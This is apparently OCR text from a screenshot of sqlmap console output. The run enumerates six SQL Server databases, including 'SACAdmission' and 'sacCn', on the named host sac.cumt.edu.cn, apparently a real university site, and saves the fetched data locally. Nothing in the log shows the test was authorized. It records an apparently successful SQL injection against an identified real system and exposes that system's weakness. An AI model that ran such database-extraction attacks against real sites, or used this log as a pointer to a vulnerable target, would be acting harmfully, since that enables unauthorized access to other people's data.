 管理员: C:\Windows\system32\cmd.exe
[10:47:34] [INFO] the SQL query used returns 6 entries
[10:47:35] [INFO] retrieved: master
[10:47:35] [INFO] retrieved: model
[10:47:36] [INFO] retrieved: msdb
[10:47:37] [INFO] retrieved: SACAdmission
[10:47:37] [INFO] retrieved: sacCn
[10:47:38] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] msdb
[*] SACAdmission
[*] sacCn
[*] tempdb
[10:47:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[10:47:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sac.cumt.edu.cn'
[*] shutting down at 10:47:38
C:\Users\Administrator>
半: